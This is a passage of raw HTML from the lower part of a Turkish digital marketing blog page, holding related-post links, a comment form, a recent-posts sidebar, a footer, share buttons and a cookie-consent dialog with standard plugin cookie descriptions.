								<h3 class="post-title"><a href="https://www.dijitalpazarlama.org/dijital-pazarlama-icin-en-iyi-yontemler/">Dijital pazarlama için en iyi yöntemler</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Eylül 4, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="iOS 15 güncellemeleri nelerdir, iOS 15 neler vadediyor?" href="https://www.dijitalpazarlama.org/ios-15-guncellemeleri-nelerdir-ios-15-neler-vadediyor/" class="post-thumb"><img width="390" height="220" src="https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/ios-15-guncellemesi-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ios-15-guncellemesi" decoding="async" loading="lazy" srcset="https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/ios-15-guncellemesi-390x220.png 390w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/ios-15-guncellemesi-300x169.png 300w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/ios-15-guncellemesi-1024x576.png 1024w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/ios-15-guncellemesi-768x432.png 768w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/ios-15-guncellemesi.png 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://www.dijitalpazarlama.org/ios-15-guncellemeleri-nelerdir-ios-15-neler-vadediyor/">iOS 15 güncellemeleri nelerdir, iOS 15 neler vadediyor?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Eylül 7, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Dijital dünyadaki hekiminiz: HastalarSoruyor.com" href="https://www.dijitalpazarlama.org/hastalar-soruyor-uzmanlar-cevapliyor-dijital-dunyadaki-hekiminiz-hastalarsoruyor-com/" class="post-thumb"><img width="390" height="220" src="https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/hastalar-soruyor-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Hastalarsoruyor.com Hastalar soruyor com" decoding="async" loading="lazy" srcset="https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/hastalar-soruyor-390x220.png 390w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/hastalar-soruyor-300x169.png 300w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/hastalar-soruyor-1024x576.png 1024w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/hastalar-soruyor-768x432.png 768w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/hastalar-soruyor.png 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://www.dijitalpazarlama.org/hastalar-soruyor-uzmanlar-cevapliyor-dijital-dunyadaki-hekiminiz-hastalarsoruyor-com/">Dijital dünyadaki hekiminiz: HastalarSoruyor.com</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Ağustos 30, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Banner Reklam Nedir? Banner Reklam Yapma" href="https://www.dijitalpazarlama.org/banner-reklam-nedir/" class="post-thumb"><img width="390" height="220" src="https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/banner-reklam-nedir-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="banner-reklam-nedir" decoding="async" loading="lazy" srcset="https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/banner-reklam-nedir-390x220.png 390w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/banner-reklam-nedir-300x169.png 300w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/banner-reklam-nedir-1024x576.png 1024w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/banner-reklam-nedir-768x432.png 768w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/banner-reklam-nedir.png 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://www.dijitalpazarlama.org/banner-reklam-nedir/">Banner Reklam Nedir? Banner Reklam Yapma</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Haziran 6, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/global-pazarda-yerinizi-alin/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.dijitalpazarlama.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='4326' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Göz Atın</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Kapalı</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Paratika ile ödemelerinizi kolay ve hızlı alın" href="https://www.dijitalpazarlama.org/paratika-ile-odemelerinizi-kolay-ve-hizli-alin/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">Haberler</span></span><img width="390" height="220" src="https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/paratika-odeme-alma-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="paratika-odeme-alma yöntemleri" decoding="async" loading="lazy" srcset="https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/paratika-odeme-alma-1-390x220.png 390w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/paratika-odeme-alma-1-300x169.png 300w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/paratika-odeme-alma-1-1024x576.png 1024w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/paratika-odeme-alma-1-768x432.png 768w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/paratika-odeme-alma-1.png 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.dijitalpazarlama.org/paratika-ile-odemelerinizi-kolay-ve-hizli-alin/">Paratika ile ödemelerinizi kolay ve hızlı alın</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Ağustos 31, 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Birincil Kenar Çubuğu">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-29" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Son Yazılar<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Teknede Şirket Yemeği: Kurumsal Davetlerde Boğaz’ın En Şık Tercihi" href="https://www.dijitalpazarlama.org/teknede-sirket-yemegi-kurumsal-davetlerde-bogazin-en-sik-tercihi/" class="post-thumb"><img width="220" height="150" src="https://www.dijitalpazarlama.org/wp-content/uploads/2025/09/teknede-sirket-yemegi-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="teknede şirket yemeği" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.dijitalpazarlama.org/teknede-sirket-yemegi-kurumsal-davetlerde-bogazin-en-sik-tercihi/">Teknede Şirket Yemeği: Kurumsal Davetlerde Boğaz’ın En Şık Tercihi</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Eylül 8, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.dijitalpazarlama.org/verigom-com-turkiyenin-guvenilir-hosting-saglayicisi/">Verigom.com &#8211; Türkiye&#8217;nin Güvenilir Hosting Sağlayıcısı</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Ağustos 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Teknosa’dan Okula Dönüş İçin Macbook Seçenekleri" href="https://www.dijitalpazarlama.org/teknosadan-okula-donus-icin-macbook-secenekleri/" class="post-thumb"><img width="220" height="150" src="https://www.dijitalpazarlama.org/wp-content/uploads/2024/09/teknosa-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="teknosa" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.dijitalpazarlama.org/teknosadan-okula-donus-icin-macbook-secenekleri/">Teknosa’dan Okula Dönüş İçin Macbook Seçenekleri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Eylül 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Global Pazarda Yerinizi Alın" href="https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" class="post-thumb"><img width="220" height="150" src="https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="globalpazardayerinizialin" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/">Global Pazarda Yerinizi Alın</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Mart 25, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Sponsorlu İçerik Kullanmanın SEO Stratejilerine Katkısı Nedir?" href="https://www.dijitalpazarlama.org/sponsorlu-icerik-kullanmanin-seo-stratejilerine-katkisi-nedir/" class="post-thumb"><img width="220" height="150" src="https://www.dijitalpazarlama.org/wp-content/uploads/2024/01/sponsorlu-icerik-kullanma-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.dijitalpazarlama.org/sponsorlu-icerik-kullanmanin-seo-stratejilerine-katkisi-nedir/">Sponsorlu İçerik Kullanmanın SEO Stratejilerine Katkısı Nedir?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Ocak 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ekonomi ve Yakıt Verimliliği: Hatchback Mi, SUV Mi?" href="https://www.dijitalpazarlama.org/ekonomi-ve-yakit-verimliligi-hatchback-mi-suv-mi/" class="post-thumb"><img width="220" height="150" src="https://www.dijitalpazarlama.org/wp-content/uploads/2023/08/at-a-car-dealership-buying-a-car-2021-11-12-21-00-24-utc-min-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.dijitalpazarlama.org/ekonomi-ve-yakit-verimliligi-hatchback-mi-suv-mi/">Ekonomi ve Yakıt Verimliliği: Hatchback Mi, SUV Mi?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Ağustos 28, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Telif Hakkı 2026, Tüm Hakları Saklıdır&nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://icerikureticisi.com/" target="_blank" rel="nofollow noopener">İçerik Üreticisi Katkılarıyla</a> </div><div class="footer-menu"><ul id="menu-sozlesmeler" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://www.dijitalpazarlama.org/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1282"><a rel="privacy-policy" href="https://www.dijitalpazarlama.org/gizlilik-politikasi/">Kişisel Verilerin Korunması ve Gizlilik Politikası</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Global%20Pazarda%20Yerinizi%20Al%C4%B1n&#038;url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Global%20Pazarda%20Yerinizi%20Al%C4%B1n%20https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&text=Global%20Pazarda%20Yerinizi%20Al%C4%B1n" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Başa dön tuşu</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="İkincil Kenar Çubuğu" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Kapalı</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.dijitalpazarlama.org/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://dpazarlamaorg"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="http://dijital"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Tercihlerinizi ve tekrar ziyaretlerinizi hatırlayarak size en alakalı deneyimi sunmak için web sitemizde çerezler kullanıyoruz. “Tümünü Kabul Et” seçeneğine tıklayarak TÜM çerezlerin kullanımına izin vermiş olursunuz. Ancak, kontrollü bir izin vermek için "Çerez Ayarları"nı ziyaret edebilirsiniz.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Çerez Ayarları</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tümünü Kabul Et</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Kapalı</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Ara">

										<form method="get" class="tie-popup-search-form" action="https://www.dijitalpazarlama.org/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Arama yap ..." autocomplete="off" placeholder="Yazın ve enter tuşuna basın" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Arama yap ...</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Kapalı</span>
			</a>
			<div class="popup-search-wrap-inner">

